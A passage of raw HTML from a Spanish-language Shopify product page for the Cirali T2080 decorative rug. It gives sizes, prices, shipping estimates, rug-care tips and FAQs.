  data-month-labels="Ene, Feb, Mar, Abr, May, Jun, Jul, Ago, Sep, Oct, Nov, Dic"
  data-days-to-skip=""
  data-dates-to-skip=""
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
    --item-count: 3;
  "
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-accent-2'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined filled">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Pedido Confirmado"
        data-min-days="1"
        data-max-days="2"
      >
        Pedido Confirmado
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="2"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Listo para Embarcar"
        data-min-days="2"
        data-max-days="3"
      >
        Listo para Embarcar
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="5"
        data-max-days="9"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Entregado"
        data-min-days="5"
        data-max-days="9"
      >
        Entregado
      </p>
    </div>
  
  
</dynamic-dates>




  <style data-shopify>
    #sticky-atc-template--19861479162008__main .button {
      --color-button: 221, 163, 48;
    }
  </style>


<sticky-atc 
  id="sticky-atc-template--19861479162008__main"
  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
  data-section="template--19861479162008__main"data-after-scroll="true"
>
  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
        <img
          id="sticky-atc-image-template--19861479162008__main"
          src="//www.dorzav.mx/cdn/shop/products/CIRALIT2080SP1.jpg?v=1751326244&width=500"
          alt="Tapete Decorativo Cirali T2080"
          loading="lazy"
          width="auto"
          height="auto"
        >
      </div><div class='sticky-atc__left'>
      <div class='sticky-atc__left__content'>
        
          <h4 class='sticky-atc__title'>
            Tapete Decorativo Cirali T2080
          </h4>
        
        <div class='sticky-atc__price' id="sticky-atc-separate-price-template--19861479162008__main">


<div
  class="
    price price-template--19861479162008__main
  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $ 1,729.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $ 1,729.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 1,729.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Ahorra 
      <span class="badge__percentage-saved">0</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div>
            <secondary-variant-select
              id="StickyAtcVariantPicker-template--19861479162008__main"
              class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
              data-section="template--19861479162008__main"
              data-url="/products/tapete-decorativo-cirali-t2080"
              data-update-url="true"
              style='--options-count: 1'
            >
            
              <div class="product-form__input">
                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                    
                        <option
                        value='60X90CM'
                        data-options='60X90CM'
                        
                            selected
                        
                        
                        data-variant-id='41479765196952'
                        >
                        60X90CM
                        </option>
                    
                        <option
                        value='160X230CM'
                        data-options='160X230CM'
                        
                        
                            disabled
                        
                        data-variant-id='41498417987736'
                        >
                        160X230CM
                        </option>
                    
                        <option
                        value='200X300CM'
                        data-options='200X300CM'
                        
                        
                        data-variant-id='41498418020504'
                        >
                        200X300CM
                        </option>
                    
                        <option
                        value='240X330CM'
                        data-options='240X330CM'
                        
                        
                            disabled
                        
                        data-variant-id='41498418053272'
                        >
                        240X330CM
                        </option>
                    
                        <option
                        value='300X400CM'
                        data-options='300X400CM'
                        
                        
                            disabled
                        
                        data-variant-id='41498418086040'
                        >
                        300X400CM
                        </option>
                    
                  </select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            
            <script type="application/json">
                [{"id":41479765196952,"title":"60X90CM","option1":"60X90CM","option2":null,"option3":null,"sku":"6953","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Tapete Decorativo Cirali T2080 - 60X90CM","public_title":"60X90CM","options":["60X90CM"],"price":172900,"weight":1000,"compare_at_price":172900,"inventory_management":"shopify","barcode":"GPO360X90","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41498417987736,"title":"160X230CM","option1":"160X230CM","option2":null,"option3":null,"sku":"6954","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tapete Decorativo Cirali T2080 - 160X230CM","public_title":"160X230CM","options":["160X230CM"],"price":980200,"weight":6000,"compare_at_price":980200,"inventory_management":"shopify","barcode":"GPO3160X230","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41498418020504,"title":"200X300CM","option1":"200X300CM","option2":null,"option3":null,"sku":"7707","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Tapete Decorativo Cirali T2080 - 200X300CM","public_title":"200X300CM","options":["200X300CM"],"price":1152900,"weight":6000,"compare_at_price":1152900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41498418053272,"title":"240X330CM","option1":"240X330CM","option2":null,"option3":null,"sku":"7706","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tapete Decorativo Cirali T2080 - 240X330CM","public_title":"240X330CM","options":["240X330CM"],"price":2030000,"weight":6000,"compare_at_price":2030000,"inventory_management":"shopify","barcode":"GPO3240X330","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41498418086040,"title":"300X400CM","option1":"300X400CM","option2":null,"option3":null,"sku":"6956","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tapete Decorativo Cirali T2080 - 300X400CM","public_title":"300X400CM","options":["300X400CM"],"price":2987000,"weight":6000,"compare_at_price":2987000,"inventory_management":"shopify","barcode":"GPO3300X400","requires_selling_plan":false,"selling_plan_allocations":[]}]
            </script>
          </secondary-variant-select>
        </div>
    <div class='sticky-atc__button'><button
          
            id='SectionAtcBtn-template--19861479162008__main' 
            type="button"
          
          class="sticky-atc__add_button button main-product-atc button--has-spinner"
          form="product-form-template--19861479162008__main"
          data-label="Comprar Ahora"
          
        >
          <span class="sticky-atc__error" style="display:none;"></span>
          <span class="sticky-atc__label">
            
            <span class="sticky-atc__label__text">Comprar Ahora</span>
          </span>
          <div class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </div>
        </button>
      
    </div>
  </div>
</sticky-atc>



<style>
  #Accordion-AeUpuVE5Sd1JCb29jO__collapsible_tab_jcdg3M {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AeUpuVE5Sd1JCb29jO__collapsible_tab_jcdg3M"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--large quick-add-hidden"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AeUpuVE5Sd1JCb29jO__collapsible_tab_jcdg3M-template--19861479162008__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AeUpuVE5Sd1JCb29jO__collapsible_tab_jcdg3M-template--19861479162008__main"
      aria-controls="AccordionContent-AeUpuVE5Sd1JCb29jO__collapsible_tab_jcdg3M-template--19861479162008__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//www.dorzav.mx/cdn/shop/files/pasos.png?v=1748406949"
            
              alt=""
              role="presentation"
              aria-hidden="true"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          ¿Cómo elegir tu tapete en 3 pasos?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AeUpuVE5Sd1JCb29jO__collapsible_tab_jcdg3M-template--19861479162008__main"
    role="region"
    aria-labelledby="AccordionHeading-AeUpuVE5Sd1JCb29jO__collapsible_tab_jcdg3M-template--19861479162008__main"
  >
    <div class="accordion__content" id="ProductAccordion-AeUpuVE5Sd1JCb29jO__collapsible_tab_jcdg3M-template--19861479162008__main">
      <div class="accordion__content__inner rte block-margins">
        <h4>✅ Paso 1: Elige el tamaño adecuado</h4><p><strong>Haz que tu tapete conecte visualmente con los muebles.</strong></p><ul><li>En salas, las patas frontales del sofá y sillones deben quedar sobre el tapete.</li><li>En comedores, el tapete debe sobresalir mínimo 60 cm de cada lado de la mesa.</li><li>En recámaras, colócalo bajo la cama dejando al menos 60 cm visibles a los lados.</li><li>Deja entre 20 y 30 cm de espacio libre entre el tapete y las paredes.</li></ul><h4>✅ Paso 2: Escoge el color y estilo ideal</h4><p><strong>Define la atmósfera de tu espacio.</strong></p><ul><li>Colores neutros (beige, gris, crema) aportan calma y son fáciles de combinar.</li><li>Un tapete con patrón o textura da carácter si tu decoración es sobria.</li><li>Combínalo con otros elementos como cojines o cortinas para lograr armonía.</li></ul><h4>✅ Paso 3: Selecciona el material perfecto</h4><p><strong>Adapta el tapete a tu estilo de vida.</strong></p><ul><li><strong>Lana o pelo medio:</strong> suaves y elegantes, ideales para dormitorios.</li><li><strong>Yute o tejido plano:</strong> resistentes y naturales, ideales para salas y pasillos.</li><li><strong>Sintéticos:</strong> durables y fáciles de limpiar, perfectos si tienes niños o mascotas.</li></ul><h4>💬 ¿Tienes dudas?</h4><p>Escríbenos por <strong>WhatsApp</strong> y con gusto te ayudamos a elegir el tapete perfecto para tu espacio.</p>
        
        
      </div>
    </div>
  </div>
</div>



<style>
  #Accordion-AYVpSMEZMQVdmMmtsb__collapsible_tab_xLeU9n {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AYVpSMEZMQVdmMmtsb__collapsible_tab_xLeU9n"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--large quick-add-hidden"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AYVpSMEZMQVdmMmtsb__collapsible_tab_xLeU9n-template--19861479162008__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AYVpSMEZMQVdmMmtsb__collapsible_tab_xLeU9n-template--19861479162008__main"
      aria-controls="AccordionContent-AYVpSMEZMQVdmMmtsb__collapsible_tab_xLeU9n-template--19861479162008__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//www.dorzav.mx/cdn/shop/files/poqueuntapete.png?v=1748407024"
            
              alt=""
              role="presentation"
              aria-hidden="true"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          ¿Por qué necesitas un tapete decorativo en tu hogar?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AYVpSMEZMQVdmMmtsb__collapsible_tab_xLeU9n-template--19861479162008__main"
    role="region"
    aria-labelledby="AccordionHeading-AYVpSMEZMQVdmMmtsb__collapsible_tab_xLeU9n-template--19861479162008__main"
  >
    <div class="accordion__content" id="ProductAccordion-AYVpSMEZMQVdmMmtsb__collapsible_tab_xLeU9n-template--19861479162008__main">
      <div class="accordion__content__inner rte block-margins">
        <p>✅ <strong>Transforma tu espacio sin remodelar</strong><br/>Un tapete cambia por completo la vibra: más cálido, más elegante, más tú.</p><p>✅ <strong>Crea un rincón acogedor</strong><br/>Perfecto para relajarte, caminar descalzo o disfrutar momentos en familia.</p><p>✅ <strong>Hace que tu decoración luzca completa</strong><br/>Une muebles, colores y estilos, logrando armonía visual con solo colocarlo.</p><p>✅ <strong>Agrega textura y personalidad</strong><br/>Convierte cualquier rincón en un espacio digno de revista.</p><p>✅ <strong>Mejora la acústica y el confort</strong><br/>Reduce el eco y aporta una sensación de tranquilidad al ambiente.</p>
        
        
      </div>
    </div>
  </div>
</div>



<style>
  #Accordion-ATTJuanJHTFRFUTdiZ__collapsible_tab_fYHVjH {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-ATTJuanJHTFRFUTdiZ__collapsible_tab_fYHVjH"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--large quick-add-hidden"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-ATTJuanJHTFRFUTdiZ__collapsible_tab_fYHVjH-template--19861479162008__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-ATTJuanJHTFRFUTdiZ__collapsible_tab_fYHVjH-template--19861479162008__main"
      aria-controls="AccordionContent-ATTJuanJHTFRFUTdiZ__collapsible_tab_fYHVjH-template--19861479162008__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//www.dorzav.mx/cdn/shop/files/cuidados2.png?v=1748406962"
            
              alt=""
              role="presentation"
              aria-hidden="true"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Cómo limpiar tu tapete
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-ATTJuanJHTFRFUTdiZ__collapsible_tab_fYHVjH-template--19861479162008__main"
    role="region"
    aria-labelledby="AccordionHeading-ATTJuanJHTFRFUTdiZ__collapsible_tab_fYHVjH-template--19861479162008__main"
  >
    <div class="accordion__content" id="ProductAccordion-ATTJuanJHTFRFUTdiZ__collapsible_tab_fYHVjH-template--19861479162008__main">
      <div class="accordion__content__inner rte block-margins">
        <p>Para mantener tu tapete en perfectas condiciones, sigue estos sencillos pasos:</p><p>1️⃣ <strong>Aspira suavemente</strong>: Usa la aspiradora con la barra batidora desactivada para evitar dañar las fibras.<br/>2️⃣ <strong>Prepara una solución de limpieza</strong>: Mezcla agua, jabón neutro y un poco de vinagre para eliminar suciedad y manchas.<br/>3️⃣ <strong>Limpieza profunda</strong>: Aplica la solución sobre el tapete y frota suavemente las áreas sucias.<br/>4️⃣ <strong>Secado completo</strong>: Deja que el tapete se seque por completo antes de volver a aspirarlo.</p><p>✨ <strong>Con estos cuidados, tu tapete lucirá impecable y durará por mucho más tiempo.</strong> ✨</p>
        
        
      </div>
    </div>
  </div>
</div>



<style>
  #Accordion-AaFhjamRuVXZXaW5lR__collapsible_tab_Bjq7Y8 {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AaFhjamRuVXZXaW5lR__collapsible_tab_Bjq7Y8"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--large quick-add-hidden"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AaFhjamRuVXZXaW5lR__collapsible_tab_Bjq7Y8-template--19861479162008__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AaFhjamRuVXZXaW5lR__collapsible_tab_Bjq7Y8-template--19861479162008__main"
      aria-controls="AccordionContent-AaFhjamRuVXZXaW5lR__collapsible_tab_Bjq7Y8-template--19861479162008__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//www.dorzav.mx/cdn/shop/files/importante.png?v=1748406972"
            
              alt=""
              role="presentation"
              aria-hidden="true"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Detalles importantes sobre tu tapete
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AaFhjamRuVXZXaW5lR__collapsible_tab_Bjq7Y8-template--19861479162008__main"
    role="region"
    aria-labelledby="AccordionHeading-AaFhjamRuVXZXaW5lR__collapsible_tab_Bjq7Y8-template--19861479162008__main"
  >
    <div class="accordion__content" id="ProductAccordion-AaFhjamRuVXZXaW5lR__collapsible_tab_Bjq7Y8-template--19861479162008__main">
      <div class="accordion__content__inner rte block-margins">
        <p>📏 <strong>Tamaños nominales</strong>: Todas las dimensiones son aproximadas, con una variación aceptable de <strong>±3%</strong>.</p><p>🌀 <strong>Efecto de reversión del pelo (Nap Reversal)</strong>: El tejido del tapete se inclina hacia un extremo, lo que puede generar una diferencia visual y táctil dependiendo de la dirección en la que se observe. La orientación del pelo influirá en la percepción del color y el brillo de tu tapete.</p><p>✨ <strong>Este efecto es una característica natural del diseño y aporta profundidad y dinamismo a la apariencia del tapete.</strong> ✨</p>
        
        
      </div>
    </div>
  </div>
</div>



<style>
  #Accordion-AZmZWdjBhWGFmWWIwR__collapsible_tab_j7P8P7 {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AZmZWdjBhWGFmWWIwR__collapsible_tab_j7P8P7"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--large quick-add-hidden"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AZmZWdjBhWGFmWWIwR__collapsible_tab_j7P8P7-template--19861479162008__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AZmZWdjBhWGFmWWIwR__collapsible_tab_j7P8P7-template--19861479162008__main"
      aria-controls="AccordionContent-AZmZWdjBhWGFmWWIwR__collapsible_tab_j7P8P7-template--19861479162008__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <img
            src="//www.dorzav.mx/cdn/shop/files/questions.png?v=1748406981"
            
              alt=""
              role="presentation"
              aria-hidden="true"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
        
        <h2 class="h4 accordion__title">
          Preguntas Frecuentes
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AZmZWdjBhWGFmWWIwR__collapsible_tab_j7P8P7-template--19861479162008__main"
    role="region"
    aria-labelledby="AccordionHeading-AZmZWdjBhWGFmWWIwR__collapsible_tab_j7P8P7-template--19861479162008__main"
  >
    <div class="accordion__content" id="ProductAccordion-AZmZWdjBhWGFmWWIwR__collapsible_tab_j7P8P7-template--19861479162008__main">
      <div class="accordion__content__inner rte block-margins">
        <p><strong>🧼 ¿Cómo se limpian los tapetes decorativos?</strong><br/>Depende del material. Los tapetes de fibras naturales como el yute deben aspirarse regularmente sin usar agua. Los de poliéster o sintéticos pueden limpiarse con un paño húmedo o mediante limpieza en seco. Consulta la ficha del producto para recomendaciones específicas.</p><p><strong>🌿 ¿De qué materiales están hechos los tapetes?</strong><br/>Contamos con tapetes de yute, algodón, poliéster y mezclas sintéticas. Cada uno tiene beneficios únicos: desde un look natural hasta mayor durabilidad y resistencia a manchas.</p><p><strong>🛡️ ¿Cómo puedo prolongar la vida útil de mi tapete?</strong><br/>Puedes agregar la <strong>aplicación de protección con teflón</strong>, que ayuda a repeler manchas, líquidos y polvo, facilitando su mantenimiento. Al comprar tu tapete, puedes seleccionar esta opción con un <strong>50% de descuento</strong>.<br/>Este tratamiento requiere un tiempo adicional de <strong>4 días hábiles</strong> para su aplicación y secado. Después de ese periodo, tu tapete se empacará y se enviará a tu domicilio.</p><p><strong>📸 ¿Puedo ver una imagen real del tapete antes de comprar?</strong><br/>¡Claro! Puedes solicitar imágenes reales del modelo que te interesa directamente vía <strong>WhatsApp</strong>. Te enviaremos fotos para que veas detalles como textura, color y acabado antes de tomar tu decisión.</p><p><strong>🚚 ¿Hacen envíos a todo México?</strong><br/>Sí. Enviamos a toda la República Mexicana. Además, ofrecemos <strong>envío express en CDMX</strong>, <strong>rastreo por WhatsApp</strong>, <strong>empaque premium</strong> y atención personalizada durante todo el proceso de entrega.</p><p><strong>📐 ¿Puedo pedir un tapete a medida?</strong><br/>Por el momento solo manejamos modelos en medidas estándar. Sin embargo, si buscas algo muy específico, nuestro equipo puede ayudarte a encontrar una opción que se adapte a tu espacio.</p>
        
        
      </div>
    </div>
  </div>
</div>




          <a href="/products/tapete-decorativo-cirali-t2080" class="link product__view-details animate-arrow">
            Ver todos los detalles
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--19861479162008__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19861479162008__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.dorzav.mx/cdn/shop/products/CIRALIT2080SP1.jpg?v=1751326244&width=550 550w,//www.dorzav.mx/cdn/shop/products/CIRALIT2080SP1.jpg?v=1751326244 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.dorzav.mx/cdn/shop/products/CIRALIT2080SP1.jpg?v=1751326244&width=1445"
    alt="Tapete Decorativo Cirali T2080"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30755704012952"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.dorzav.mx/cdn/shop/products/CIRALIT2080SP2.jpg?v=1751326245&width=550 550w,//www.dorzav.mx/cdn/shop/products/CIRALIT2080SP2.jpg?v=1751326245 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.dorzav.mx/cdn/shop/products/CIRALIT2080SP2.jpg?v=1751326245&width=1445"
    alt="Tapete Decorativo Cirali T2080"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30973499277464"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.dorzav.mx/cdn/shop/products/CIRALIT2080SP3.jpg?v=1751326245&width=550 550w,//www.dorzav.mx/cdn/shop/products/CIRALIT2080SP3.jpg?v=1751326245 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.dorzav.mx/cdn/shop/products/CIRALIT2080SP3.jpg?v=1751326245&width=1445"
    alt="Tapete Decorativo Cirali T2080"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30973499310232"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.dorzav.mx/cdn/shop/products/CIRALIT2080SP4.jpg?v=1751326245&width=550 550w,//www.dorzav.mx/cdn/shop/products/CIRALIT2080SP4.jpg?v=1751326245 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.dorzav.mx/cdn/shop/products/CIRALIT2080SP4.jpg?v=1751326245&width=1445"
    alt="Tapete Decorativo Cirali T2080"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30973499343000"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.dorzav.mx/cdn/shop/products/CIRALIT2080SP5.jpg?v=1751326245&width=550 550w,//www.dorzav.mx/cdn/shop/products/CIRALIT2080SP5.jpg?v=1751326245 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.dorzav.mx/cdn/shop/products/CIRALIT2080SP5.jpg?v=1751326245&width=1445"
    alt="Tapete Decorativo Cirali T2080"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30973499244696"
  ></div>
  </div>
</product-modal>


  
<script src="//www.dorzav.mx/cdn/shop/t/33/assets/product-modal.js?v=52128055760098790431761328343" defer="defer"></script>
    <script src="//www.dorzav.mx/cdn/shop/t/33/assets/media-gallery.js?v=116888628631191181381761328343" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
